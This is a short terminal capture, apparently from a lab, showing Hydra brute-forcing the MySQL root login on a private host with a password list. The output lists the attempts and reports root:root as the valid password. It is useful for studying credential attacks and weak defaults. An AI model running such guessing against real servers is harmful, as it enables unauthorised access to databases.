 (root💀kali)-[~]
# hydra 192.168.1.30 mysql -l root -P '/root/password.txt' -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-15 1
2:41:55
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel conn
ections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 7 login tries (l:1/p:7),
~2 tries per task
[DATA] attacking mysql://192.168.1.30:3306/
[ATTEMPT] target 192.168.1.30 - login "root" - pass "123456" - 1 of 7 [chil
d 0] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "12345" - 2 of 7 [child
 1] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "root" - 3 of 7 [child
2] (0/0)
[ATTEMPT] target 192.168.1.30 - login "root" - pass "admin" - 4 of 7 [child
 3] (0/0)
[3306][mysql] host: 192.168.1.30   login: root   password: root
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-15 1
2:41:55